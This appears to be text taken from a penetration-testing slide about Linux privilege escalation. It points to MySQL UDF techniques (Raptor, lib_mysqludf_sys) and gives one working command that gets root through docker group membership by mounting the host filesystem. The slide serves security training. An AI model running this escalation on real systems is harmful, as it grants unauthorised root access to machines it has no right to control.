

# Tools and resources. Good stuff here!
Post Exploitation Command List
The UDF Technique. Raptor.
If it doesn't work, lib_mysqludf_sys, might do the job.
Secure-file-priv may restrict you.
If the target user belongs to the 'docker' group, the following command might elevate your privileges:
sudo docker run -it --privileged -v /:/data boxname chroot /data
This is totally NOT a security issue.
What's wrong with you? You always test the old techniques but forget about the new ones!